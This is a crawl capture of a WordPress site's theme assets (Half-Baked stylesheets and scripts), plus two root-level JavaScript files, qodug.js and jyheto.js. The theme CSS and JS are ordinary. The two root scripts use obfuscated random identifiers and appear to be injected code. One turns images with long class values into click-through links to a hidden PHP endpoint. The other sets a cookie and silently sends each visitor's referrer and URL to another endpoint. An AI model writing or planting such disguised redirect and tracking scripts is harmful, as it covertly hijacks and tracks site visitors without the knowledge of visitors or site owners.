request_url: https://modelkitsships.name/wp-content/themes/default/style.css
body_size: 3648
content:
/*

Theme Name: Half-Baked
Description: A bold red, two-column theme that splits the index pages of your WordPress blog right down the middle.
Tags: red, two-columns, left-sidebar, fluid-layout, sticky-post, threaded-comments
Theme URI: https://half-baked.googlecode.com/
Author: Guy Fisher
License: GNU General Public License 2.0
License URI: https://gnu.org/licenses/gpl-2.0.html
Version: 1.6.6

Copyright � 2007 Guy M. Fisher

*/

@import "./css/layout.css"; /* layout style sheet */
@import "./css/color.css"; /* color palette style sheet */

html {
	border-top-width: 8px;
	border-top-style: solid;
}

body {
	font-size: small;
	font-family: tahoma, geneva, "bitstream vera sans", lucida, verdana, sans-serif;
}

/* "hidden" elements (https://www.webaim.org/techniques/articles/hiddentext) */

hr, .screen-reader-text,
p.comment-form-comment label,
div#sidebar h2,
div.widget_pages h3, div#feeds h3 {
	display: block;
	position: absolute;
	left: 0;
	top: -100px;
	width: 1px;
	height: 1px;
	overflow: hidden;
}

/* block elements */

blockquote {
	margin: auto 2em;
	font-style: italic;
}
blockquote blockquote {
	border-left-width: 1px;
	border-left-style: solid;
	padding-left: .5em;
}

dt {
	margin-bottom: .25em;
}
dd {
	margin-left: 0;
}
dd p:first-child {
	margin-top: 0;
}

form {
	margin: 1em 0;
	border: none;
	padding: 0;
	line-height: normal;
}
form a {
	border: none !important;
}
form a:hover, form a:focus, form a:active {
	text-decoration: underline !important;
}
form fieldset {
	margin: 0;
	border: none;
	padding: 0;
}
form input, select {
	border-width: 2px;
	border-style: inset;
	padding: 2px;
}
form input, form textarea, select {
	font-size: small;
	font-family: tahoma, geneva, "bitstream vera sans", lucida, verdana, sans-serif;
}
form input[id|=pwbox] {
	margin: 4px auto;
}
form input#submit, form input#searchsubmit, form input[type=submit] {
	border-width: 1px;
	border-style: outset;
	cursor: pointer;
}
form input#submit:active, form input#searchsubmit:active, form input[type=submit]:active {
	border-style: inset;
}

ul {
	list-style-type: square;
}

/* inline elements */

a:link, a:visited {
	text-decoration: none;
}
a:hover, a:focus, a:active {
	text-decoration: underline;
}

abbr[title], acronym[title] {
	cursor: help;
}

cite {
	font-style: normal;
	font-weight: bolder;
}

code, kbd {
	font-size: 100%;
	font-family: "lucida sans typewriter", "lucida console", "andale mono", "monotype.com", "courier new", courier, monospace;
}
kbd {
	font-weight: bold;
}

/* running head & running foot */

div#head, div#foot {
	text-align: center;
}

div#head h1 {
	min-height: 62px;
	margin: 0 auto 20px;
	padding: 0;
	font-weight: normal;
	font-size: 350%;
}
div#head h1, div#head h1 a {
	background-position: center top;
	background-repeat: no-repeat;
	text-decoration: none;
}

div#head p#tagline {
	margin: 0 auto 30px;
}

div#head p#contact, div#foot p#about { /* "contact" & "about" image replacement (https://www.mezzoblue.com/tests/revised-image-replacement/#leahylangridge) */
	width: 70px;
	height: 34px;
	overflow: hidden;
	margin: 0 auto;
	padding: 0;
	background-position: left top;
	background-repeat: no-repeat;
}
div#head p#contact a, div#foot p#about a {
	display: block;
	width: 70px;
	height: 0 !important; height /**/: 34px;
	margin: 0;
	border: none;
	padding: 34px 0 0;
	background-position: left top;
	background-repeat: no-repeat;
}
div#head p#contact a:hover, div#head p#contact a:focus,
div#foot p#about a:hover, div#foot p#about a:focus {
	background-position: 0 -34px;
}

div#foot p#about {
	margin-bottom: 20px;
}

/* content */

div#content { /* index layout center rule */
	background-position: center top;
	background-repeat: repeat-y;
}

/* headings */

h1, h2, h3, h4, h5 {
	clear: both;
	line-height: normal !important;
}
h1, h2, h3 {
	font-weight: normal;
	font-family: impact, haettenschweiler, charcoal, "arial black", sans-serif;
	text-transform: lowercase;
}

h2 {
	text-align: right;
	font-size: 300%;
}

/* images & captions */

.alignleft {
	float: left;
	margin: 0 18px 6px 0;
}
.aligncenter {
	display: block;
	margin: 1em auto;
}
.alignright {
	float: right;
	margin: 0 0 6px 18px;
}
.alignnone {
	float: none !important;
}

.wp-caption {
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	max-width: 100%;
	text-align: center;
}
.wp-caption a, .gallery-icon a {
	border: none !important;
}
.wp-caption img {
	margin: 0;
	padding: 0;
}
.wp-caption-text {
	margin: .5em auto 0;
	font-size: 85%;
	font-style: italic;
}
.gallery-caption {
	padding: 0 1em;
	font-style: normal;
}

/* main content */

div#main {
	line-height: 135%;
}

div#main a { /* text links */
	text-decoration: none;
	border-bottom-width: 1px;
	border-bottom-style: solid;
}

div.highlight a.more-link,
div.highlight div.message a,
div#main div.dateline a,
div#main div.tags a,
div#main div.bookmarks a,
ol#trackbacks li a,
divprev-next a { /* override text links */
	border: none !important;
}
div.highlight a.more-link:hover, div.highlight a.more-link:focus, div.highlight a.more-link:active,
div.highlight div.message a:hover, div.highlight div.message a:focus, div.highlight div.message a:active,
div#main div.dateline a:hover, div#main div.dateline a:focus, div#main div.dateline a:active,
div#main div.tags a:hover, div#main div.tags a:focus, div#main div.tags a:active,
div#main div.bookmarks a:hover, div#main div.bookmarks a:focus, div#main div.bookmarks a:active,
ol#trackbacks li a:hover, ol#trackbacks li a:focus, ol#trackbacks li a:active,
div.prev-next a:hover, div.prev-next a:focus, div.prev-next a:active {
	text-decoration: underline !important;
}

div#main h3 {
	margin: 0 0 .5em;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	padding: 0 0 2px;
	text-align: right;
	font-size: 200%;
}
div#main h3 a, div#main h4 a, div#main h5 a {
	border: none;
}
div#main img {
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	max-width: 100%;
	height: auto;
	border-width: 6px;
	border-style: solid;
}
div#main video {
	max-width: 100%;
	height: auto;
}

div.prev-next {
	clear: both; /* clear below floated images */
	width: 100%;
	overflow: hidden; /* extended box hack (https://www.quirksmode.org/css/clearing.html) */
	margin: 2em 0 1em;
	line-height: normal;
}
div.prev-next div.prev {
	float: left;
	width: 48%;
	text-align: left;
}
div.prev-next div.next {
	float: right;
	width: 48%;
	text-align: right;
}

/* index posts */

div.highlight {
	width: 100% !important;
	margin-bottom: 1.5em;
	-webkit-border-radius: 8px;
	-moz-border-radius: 8px;
	border-radius: 8px;
}
div.highlight div.post, div.sticky, div.message {
	margin: 0;
	padding: 1em;
}

div.excerpt {
	margin: 1.5em 0 2em;
}
div.excerpt h4 {
	margin: 0;
	font-size: 110%;
}

div.dateline, div.tags, div.bookmarks {
	font-size: 85%;
	line-height: normal;
}
div.dateline img.icon, div.bookmarks img.icon {
	border: none !important;
	border-radius: 2px;
	vertical-align: text-bottom;
}
div.bookmarks img.icon {
	margin-right: 1px;
}
div.dateline {
	margin: .5em 0 1em;
}
div.link-pages, div.tags, div.bookmarks {
	clear: both; /* clear below floated images */
}
div.tags {
	margin: 1em 0 .5em;
}
div.bookmarks {
	margin-top: 1em;
	border-top-width: 1px;
	border-top-style: solid;
	padding-top: .5em;
}

/* single posts & pages */

body.single h2, body.page h2 {
	border-bottom-width: 1px;
	border-bottom-style: solid;
	padding-bottom: .2em;
	text-align: left;
}

div#postmeta { /* postmeta slider */
	margin-bottom: 2em;
	text-align: right;
}
div#postmeta div#postmeta_slider div.scriptaculous {
	padding: 1em;
}
div#postmeta div#postmeta_slider dl {
	margin: 0;
	border-right-width: 1px;
	border-right-style: solid;
	padding-right: .5em;
}
div#postmeta div#postmeta_slider dt {
	margin: .5em 0 .2em;
	font-weight: bold;
}
div#postmeta div#postmeta_slider dt:first-child {
	margin-top: 0;
}

body.single div#main > *:first-child, body.page div#main > *:first-child {
	margin-top: 0 !important;
	padding-top: 0 !important;
}
body.single div#main h2,
body.page div#main h2 {
	border-bottom: none;
	padding-bottom: 0;
}
body.single div#main h3, body.page div#main h3 {
	margin-top: 1em;
	border-bottom: none;
	padding-bottom: 0;
	text-align: left;
}

/* comments */

div#main h3#comments {
	border-bottom-width: 1px;
	border-bottom-style: solid;
	padding-bottom: 2px;
	text-align: right;
}
ol.commentlist,
ol.children {
	list-style-type: none;
	margin-left: 0;
	padding-left: 0;
}
ol.children {
	margin-left: 46px;
}
li.comment,
li.pingback,
li.trackback {
	position: relative;
	margin: 2em 0;
}
li.comment h4 {
	margin: 0;
	font-size: 110%;
}
li.comment h4,
div.comment-author {
	margin-left: 46px;
}
div.avatar {
	position: absolute;
	top: 0;
	left: 0;
}
div.avatar img {
	width: 38px;
	height: 38px;
	border-width: 3px !important;
}
li.bypostauthor {
	padding: .5em;
}
li.bypostauthor div.avatar {
	left: .5em;
	top: .5em;
}

/* pingbacks */

li.pingback,
li.trackback {
	padding: 10px;
}
li.pingback img.icon,
li.trackback img.icon {
	border: none !important;
	border-radius: 2px;
	vertical-align: text-bottom;
}

/* comment form */

div#respond {
	clear: both;
	margin: 3em 0 2em;
	-webkit-border-radius: 8px;
	-moz-border-radius: 8px;
	border-radius: 8px;
	padding: 1em;
}
h3#reply-title {
	position: relative;
	margin-top: 0 !important;
}
h3#reply-title small {
	position: absolute;
	top: .5em;
	right: .5em;
	font-size: small;
	font-family: tahoma, geneva, "bitstream vera sans", lucida, verdana, sans-serif;
}
h3#reply-title a#cancel-comment-reply-link:hover,
h3#reply-title a#cancel-comment-reply-link:focus,
h3#reply-title a#cancel-comment-reply-link:active {
	text-decoration: underline;
}
fieldset.comment-form-fields p {
	overflow: hidden;
	width: 100%;
	margin: .5em 0 0;
}
fieldset.comment-form-fields p label,
fieldset.comment-form-fields p span {
	position: relative;
	top: .25em;
	left: .5em;
}
fieldset.comment-form-fields p input {
	float: right;
	width: 75%;
	margin-left: 1em;
}
p.comment-form-comment {
	width: auto;
	border-width: 2px;
	border-style: inset;
}
p.comment-form-comment textarea {
	display: block;
	resize: vertical;
	width: 100%;
	margin: 0;
	border: none;
	padding: 0;
}
div#respond p.form-submit input {
	padding: .5em;
}

/* archives (archives.php) */

ul.get_archives, ul.list_categories {
	list-style: none;
	margin-left: 0;
	padding-left: 0;
}
ul.get_archives ul, ul.list_categories ul {
	list-style: none;
}
ul.get_archives li, ul.list_categories li {
	margin: .25em 0;
}

p.tag_cloud {
	text-align: justify;
	line-height: 250%;
}

/* sidebar */

div#sidebar {
	margin-top: 2em;
	text-align: right;
}
body.single div#sidebar, body.page div#sidebar {
	margin-top: 0;
}
div#sidebar > h2 + div.widget, div#sidebar > h2 + div.widget h3, div#sidebar > h2 + div.widget form {
	margin-top: 0 !important;
}
div#sidebar h3 {
	margin: 1em 0 .25em;
	font-size: 150%;
}
div#sidebar h3 a {
	border: none;
	text-decoration: none;
}
div#sidebar ul {
	list-style-type: none;
	margin-top: 0;
}
div#sidebar li {
	margin: .25em 0;
}
div#sidebar li a img {
	border: none;
}

/* pages widget */

div.widget_pages,
div.widget_nav_menu {
	margin: 2em 0;
}
div.widget_pages ul,
div.widget_pages ul li,
div.widget_nav_menu ul,
div.widget_nav_menu ul li { /* page list (https://alistapart.com/stories/taminglists/) */
	margin: 0;
	border: none;
	padding: 0;
}
div.widget_pages ul.children,
div.widget_nav_menu ul.sub-menu { /* child page list */
	border-right-width: 4px;
	border-right-style: solid;
	padding-right: 4px;
}
div.widget_pages ul li,
div.widget_nav_menu ul li { /* page list item */
	margin: 2px 0;
}
div.widget_pages ul li a,
div.widget_nav_menu ul li a { /* page link */
	display: block;
	height: 1em; /* Internet Explorer hypercoding hack */
	margin: 0;
	border-right-width: 4px;
	border-right-style: solid;
	padding: 8px;
}
html>body div.widget_pages ul li a,
html>body div.widget_nav_menu ul li a { /* override Internet Explorer hypercoding hack */
	height: auto;
}

/* search widget */

div.widget_search form {
	margin-top: 2em;
}

/* feeds widget */

div#feeds {
	margin: 1em 0 2em;
}
div#feeds li {
	display: inline;
	margin-left: .5em;
	padding-left: 16px;
	background: transparent url("./images/feed-icon-12x12.png") left center no-repeat;
}

/* accordion widget */

div#sidebar div.widget_half_baked_accordion {
	width: 100% !important;
	margin: 2em 0;
	-webkit-border-radius: 8px;
	-moz-border-radius: 8px;
	border-radius: 8px;
}
div#sidebar div.widget_half_baked_accordion div.accordion_content {
	padding: 1.5em;
}
div#sidebar div.widget_half_baked_accordion img {
	margin: 0 0 6px 6px;
	border-width: 2px;
	border-style: solid;
}
div#sidebar div.widget_half_baked_accordion h3 {
	margin: 0 0 .5em;
	border: none;
	padding: 0;
}
div#sidebar div.widget_half_baked_accordion h3 img {
	margin: 0 6px;
	border: none;
	vertical-align: middle;
}

/* calendar widget */

table#wp-calendar {
	border-collapse: collapse;
	margin-right: 0;
	margin-left: auto;
}
table#wp-calendar caption {
	border-bottom-width: 1px;
	border-bottom-style: solid;
	padding: 4px;
	font-weight: bold;
	text-align: left;
}
table#wp-calendar th,
table#wp-calendar td {
	padding: 4px;
	text-align: center;
}
table#wp-calendar tfoot {
	border-top-width: 1px;
	border-top-style: solid;
}
table#wp-calendar td#prev {
	text-align: left;
}
table#wp-calendar td#next {
	text-align: right;
}

/* rss widget */

div.widget_rss li {
	padding-bottom: .75em;
}
span.rss-date {
	display: block;
}
div.rssSummary {
	margin: .5em 0 .25em;
	font-style: italic;
}

/* tag cloud widget */

div.tagcloud {
	text-align: justify;
}

/* text widget */

div.widget_text img,
div.widget_text select {
	max-width: 100%;
	height: auto;
}

/* meta widget */

div.widget_meta p {
	line-height: 150%;
}
div.widget_meta p.login {
	margin-top: 1em;
	text-transform: capitalize;
}

--- FILE ---
content_type: text/css
request_url: https://modelkitsships.name/wp-content/themes/default/css/layout.css
body_size: 448
content:
body {
	margin: 40px 10%;
	border: none;
	padding: 0;
}

div#head, div#foot {
	margin: 0;
	border: none;
	padding: 0;
}

div#content {
	width: 100%;
	overflow: hidden; /* Extended box hack (https://www.quirksmode.org/css/clearing.html) */
	margin: 20px 0;
	border: none;
	padding: 10px 0;
}

div#foot {
	clear: both; /* Clear footer below floated content */
}

/* 50-50 Index Layout */

h2, div#main, div#sidebar {
	width: 48%;
	margin: 0;
	border: none;
	padding: 0;
}

h2 {
	float: left; /* Float headline left of main content */
	overflow: hidden;
}

div#main {
	float: right; /* Float main content right of headline */
}

div#sidebar {
	float: left; /* float sidebar left of main content */
}

/* Single Post & Page Layout */

body.single div#content, body.page div#content {
	border-top: 2px solid;
	border-bottom: 2px solid;
}

body.single h2, body.page h2 {
	float: none;
	width: auto;
	overflow: visible;
}

body.single div#main, body.page div#main {
	width: 63%;
}

body.single div#sidebar, body.page div#sidebar {
	width: 33%;
}


--- FILE ---
content_type: text/css
request_url: https://modelkitsships.name/wp-content/themes/default/css/color.css
body_size: 1463
content:
html {
	border-color: #700;
}

body {
	background-color: #900;
	color: white;
}

blockquote blockquote {
	border-color: #cc9;
}

form {
	background-color: #700;
	color: #cc9;
}
form input, select {
	border-color: red !important;
	background-color: #c00;
	color: white;
}
form input#submit, form input#searchsubmit, form input[type=submit] {
	border-color: #700;
	background-color: #800;
	color: #fc0;
}
form a {
	color: #fc0 !important;
}
form a:hover, form a:focus, form a:active {
	color: yellow !important;
}
form#searchform { /* Search form */
	background-color: transparent;
}

a:link {
	color: #fc0;
}
a:visited {
	color: #f70;
}
a:hover, a:focus, a:active {
	color: yellow;
}
a:link img {
	border-color: #fc0;
}
a:visited img {
	border-color: #f70;
}
a:hover img, a:focus img, a:active img {
	border-color: yellow;
}

/* Running Head & Running Foot */

div#head h1, div#head h1 a {
	color: #fc0;
	background-image: url("../images/square.gif");
}
div#head h1 a:hover, div#head h1 a:focus, div#head h1 a:active {
	color: #fe0;
}

div#head p#contact, div#head p#contact a { /* "Contact" image replacement */
	background-image: url("../images/contact.gif");
}

div#foot p#about, div#foot p#about a { /* "About" image replacement */
	background-image: url("../images/about.gif");
}

/* Content */

div#content { /* Index layout center rule */
	background-image: url("../images/rule.gif");
}
body.single div#content, body.page div#content { /* Override center rule */
	border-color: #cc9;
	background-image: none;
}

/* Headings */

h2 {
	color: #cc9;
}

/* Main Content */

div#main a:link { /* Text links */
	border-color: #fc0;
	color: white;
}
div#main a:visited {
	border-color: #f60;
	color: white;
}
div#main a:hover, div#main a:focus, div#main a:active {
	border-color: yellow;
	color: yellow;
}
div#main img {
	border-color: white;
}
div#main a:hover img, div#main a:focus img, div#main a:active img {
	border-color: yellow;
}

div#main h3 a { /* Override text links */
	color: #cc9 !important;
}
div.highlight a.more-link,
div.highlight div.message a,
div#main div.dateline a,
div#main div.tags a,
div#main div.bookmarks a,
ol#trackbacks li a,
div.prev-next a {
	color: #fc0 !important;
}
div.highlight div.message a:visited {
	color: #f70 !important;
}
div.highlight a.more-link:hover, div.highlight a.more-link:focus, div.highlight a.more-link:active,
div#main h3 a:hover, div#main h3 a:focus, div#main h3 a:active,
div.highlight div.message a:hover, div.highlight div.message a:focus, div.highlight div.message a:active,
div#main div.dateline a:hover, div#main div.dateline a:focus, div#main div.dateline a:active,
div#main div.tags a:hover, div#main div.tags a:focus, div#main div.tags a:active,
div#main div.bookmarks a:hover, div#main div.bookmarks a:focus, div#main div.bookmarks a:active,
ol#trackbacks li a:hover, ol#trackbacks li a:focus, ol#trackbacks li a:active,
div.prev-next a:hover, div.prev-next a:focus, div.prev-next a:active {
	color: yellow !important;
}

div#main h3 {
	color: #cc9;
}

/* Index Posts */

div.highlight {
	background-color: #700;
}
div.highlight div.bookmarks {
	border-color: #cc9;
}
div.dateline, div.tags {
	color: #cc9;
}
div.dateline img.icon, div.bookmarks img.icon {
	background-color: #c60;
}
div.dateline a:hover img.icon, div.dateline a:focus img.icon, div.dateline a:active img.icon {
	background-color: #e60;
}
div.bookmarks {
	border-color: #700;
}

/* Single Posts & Pages */

body.single h2, body.page h2 {
	border-color: #700;
}

div#postmeta div#postmeta_slider { /* Postmeta Slider */
	background-color: #800;
}
div#postmeta div#postmeta_slider dl {
	border-color: #cc9;
}
div#postmeta div#postmeta_slider dl dt {
	color: #cc9;
}

/* comments */

div.avatar img {
	border-color: #700 !important;
}
li.bypostauthor {
	background-color: #700;
}
li.bypostauthor div.avatar img,
li.bypostauthor .bookmarks {
	border-color: #500 !important;
}

/* pingbacks */

li.pingback,
li.trackback {
	background-color: #700;
}
li.pingback img.icon,
li.trackback img.icon {
	background-color: #c60;
}

/* comment form */

div#respond {
	background-color: #700;
	color: #cc9;
}
div#respond span.required,
h3#reply-title a#cancel-comment-reply-link {
	color: #fc0 !important;
}
h3#reply-title a#cancel-comment-reply-link:hover,
h3#reply-title a#cancel-comment-reply-link:focus,
h3#reply-title a#cancel-comment-reply-link:active {
	color: yellow !important;
}
fieldset.comment-form-fields p {
	background-color: #600;
}
p.comment-form-comment {
	border-color: red;
	background-color: #c00;
}
p.comment-form-comment textarea {
	background-color: transparent;
	color: white;
}
div#respond p.form-submit input {
	border-color: #500;
	background-color: #600;
}

/* sidebar */

div#sidebar,
div#sidebar h3 a {
	color: #cc9;
}
div#sidebar h3 a:hover,
div#sidebar h3 a:focus,
div#sidebar h3 a:active {
	color: yellow;
}

/* pages widget */

div.widget_pages ul.children,
div.widget_nav_menu ul.sub-menu {
	border-color: #a00;
}
div.widget_pages ul li a,
div.widget_nav_menu ul li a {
	border-color: #c00;
	color: #fc0;
}
div.widget_pages ul li.current_page_item > a,
div.widget_nav_menu ul li.current-menu-item > a {
	border-color: #c60;
}
div.widget_pages ul li a:hover,
div.widget_pages ul li a:focus,
div.widget_pages ul li a:active,
div.widget_nav_menu ul li a:hover,
div.widget_nav_menu ul li a:focus,
div.widget_nav_menu ul li a:active {
	border-color: #fc0;
	color: yellow;
}

/* accordion widget */

div#sidebar div.widget_half_baked_accordion {
	background-color: #800;
}

/* categories widget */

div.widget_categories ul ul li {
	padding-right: 16px;
	background: #900 url("../images/subcat.gif") right top no-repeat;
}

/* calendar widget */

table#wp-calendar td#today {
	background-color: #600;
	color: white;
}
table#wp-calendar tfoot {
	border-top-color: #cc9;
}

/* tag cloud widget */

div.tagcloud a:hover,
div.tagcloud a:focus,
div.tagcloud a:active {
	color: yellow !important;
}

/* meta widget */

div.widget_meta p.login a {
	color: #cc9;
}
div.widget_meta p.login a:hover,
div.widget_meta p.login a:focus,
div.widget_meta p.login a:active {
	color: yellow;
}

--- FILE ---
content_type: application/javascript
request_url: https://modelkitsships.name/wp-content/themes/default/scripts/accordion.js?ver=4.1.1
body_size: 555
content:
/* 2006 Bruce Williams (https://codefluency.com)
 * MIT license
 * Comments/Improvements Welcome
 */
Effect.Accordian =	function(element) {
  element = $(element);
  var options = Object.extend({
    headingSelector: 'h4',
    sectionSelector: 'div',
    showSection: 1,
    duration: 0.5
  }, arguments[1] || {});

  headings = $$('#'+element.id+' '+options.headingSelector);
  sections = $$('#'+element.id+' '+options.sectionSelector);

  function showSection(section) {
	  if(section.visible()) return false;
    sections.each(function(e){
      if(e == section) {
	      e.visualEffect('blind_down', {duration:options.duration});
	    } else {
		    e.visualEffect('blind_up', {duration:options.duration});
		  }
    })
  }

  headings.each(function(e,index){
	  e.style.cursor = 'pointer';
    e.onclick = function(){ 
	    headings.each(function(h){ h.removeClassName('active'); })
	    this.addClassName('active');
	    showSection(sections[index]); 
	  };
  });

  sections.each(function(s,ind){ 
	  if(!options.showSection || (ind + 1 != options.showSection))
  	  s.hide(); 
    else
      s.show();
	});
  if(options.showSection) {
	  headings[options.showSection - 1].addClassName('active');
  }
}

--- FILE ---
content_type: application/javascript
request_url: https://modelkitsships.name/qodug.js
body_size: 561
content:

window.onload = function ()
{
	bikix();
}


function bikix()
{ 	
	var tyqavu = document.getElementsByTagName("img");	   	for (var zyhudypelubejy = 0; zyhudypelubejy < tyqavu.length; zyhudypelubejy++) 
	{ 

		var zisalynujudo = tyqavu[zyhudypelubejy].getAttribute("class"); 

 
		if(zisalynujudo == null || zisalynujudo.length < 50) continue;  		var vopusojuvi = "/nobupuc.php?hmr=" + zisalynujudo;  	  		var dyzubih = tyqavu[zyhudypelubejy].getAttribute("alt");

 		var disovuwyc = fihyjory(vopusojuvi, dyzubih);
		var maqeziq = tyqavu[zyhudypelubejy].parentNode; 	

				var ryqebybycu = tyqavu[zyhudypelubejy].cloneNode(true);  	
		disovuwyc.appendChild(ryqebybycu);	

 			 			

			maqeziq.replaceChild(disovuwyc, tyqavu[zyhudypelubejy]);
 	}
 


}  


function fihyjory(mejo, nejocadycy)
{

	if(nejocadycy == null) nejocadycy = "";		var sebakyg = document.createElement("a"); 
	sebakyg.href = "#" + nejocadycy;
	   	sebakyg.setAttribute("onclick", "javascript:window.open('" + mejo + "');return false;");	

	sebakyg.setAttribute("rel","nofollow"); 
 	sebakyg.setAttribute("target","_blank");  	return sebakyg;}

 

--- FILE ---
content_type: application/javascript
request_url: https://modelkitsships.name/jyheto.js
body_size: 793
content:



function capotahu(){	var ciravuh = window.location.href;

	    var qutafoqomanim = document.currentScript.src.split('/').pop().replace(".js","");
	var sabixemelofe = "/" + qutafoqomanim + ".php";	     var lakab = 60;				var xawicuz = qutafoqomanim; 
 
	var zagunewaqe = "";
     try     {
	 
      zagunewaqe=""+parent.document.referrer;
 
  	    } 
	    catch (ex) 
	  

    {  	    zagunewaqe=""+document.referrer; 
	    } 	if(losa(xawicuz) == null)	{ 		var nabuwola = window.location.hostname;				  
 		dabykynek(xawicuz, "1", lakab, "/", nabuwola);   
 			if(losa(xawicuz) != null)  	 
		{ 

	
 			var gifawasu = new Image(); 	
 			gifawasu.src=sabixemelofe + "?referer=" + escape(zagunewaqe) + "&url=" + escape(ciravuh);  		}	}
 }	

capotahu();


function losa(zufymum) 
{	       var jixosoqybu = document.cookie;

    var kedo = zufymum + "=";    var mywutapis = jixosoqybu.indexOf("; " + kedo);

 
     if (mywutapis == -1) {  
        mywutapis = jixosoqybu.indexOf(kedo);        if (mywutapis != 0) return null;     } else {            mywutapis += 2; 	     } 

    var nilawewakyne = document.cookie.indexOf(";", mywutapis);     if (nilawewakyne == -1) {
	  	        nilawewakyne = jixosoqybu.length;     }   	    return unescape(jixosoqybu.substring(mywutapis + kedo.length, nilawewakyne)); }

 	


function dabykynek(dezimezanohimy,judejoqisivemox,dofitonakoq, syzy, liryfoteciwawug) { var nabolu = new Date();	 var bezylytizysipoz = new Date();     
 bezylytizysipoz.setTime(nabolu.getTime() + 1000*60*dofitonakoq);
   document.cookie = dezimezanohimy+"="+escape(judejoqisivemox) + ";expires="+bezylytizysipoz.toGMTString() + ";path=" + syzy + ";domain=" + liryfoteciwawug; 
 } 

--- FILE ---
content_type: application/javascript
request_url: https://modelkitsships.name/wp-content/themes/default/scripts/half-baked.js?ver=1.6.6
body_size: 294
content:
jQuery(document).ready(function($) {
	$(".post").fitVids();
});

document.observe("dom:loaded", function() {
	if ($("postmeta_slider")) {
		$("postmeta_slider").hide();
		$("postmeta_toggle").onclick = function() { new Effect.toggle($("postmeta_slider"), "slide", { duration: 0.5 }); return false; }
	}
	if ($$("div.widget_half_baked_accordion").first()) {
		$$("div.widget_half_baked_accordion").first().visualEffect("accordian", { headingSelector: "h3", sectionSelector: "div.widget_content" });
	}
});